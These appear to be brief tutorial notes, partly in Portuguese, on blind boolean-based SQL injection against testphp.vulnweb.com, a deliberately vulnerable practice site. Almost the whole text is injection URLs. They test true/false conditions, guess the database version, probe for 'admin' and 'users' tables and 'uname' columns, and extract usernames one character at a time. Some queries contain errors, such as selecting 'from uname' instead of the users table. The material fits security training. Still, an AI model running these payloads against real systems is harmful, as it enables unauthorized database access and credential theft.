 http://testphp.vulnweb.com/listproducts.php?cat=2

se o site n te devolve nenhum erro...

(true and true ) = true
When we specify 1=2
( true and false) = false
Also,
1=1 is true
1=2 is false

http://testphp.vulnweb.com/listproducts.php?cat=2 and 1=1

http://testphp.vulnweb.com/listproducts.php?cat=2 and 1=2

Agora encontre a versao

http://testphp.vulnweb.com/listproducts.php?cat=2 and substring(@@version,1,1)=4

http://testphp.vulnweb.com/listproducts.php?cat=2 and substring(@@version,1,1)=5

AgCora Vamos achar Tables, Columns e etc...

Tentativa e erro

http://testphp.vulnweb.com/listproducts.php?cat=1 and (SELECT 1 from admin)=1

http://testphp.vulnweb.com/listproducts.php?cat=1 and (SELECT 1 from users)=1

descobrir as Colunas

http://testphp.vulnweb.com/listproducts.php?cat=2 and (SELECT substring(concat(1,username),1,1) from users limit 0,1)=1

http://testphp.vulnweb.com/listproducts.php?cat=2 and (SELECT substring(concat(1,uname),1,1) from users limit 0,1)=1

Agora vamos pegar o Data

http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>64

http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>120

Apos achar pegue a letra.

http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1)>'a'

http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'c'

http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'u'

http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'a'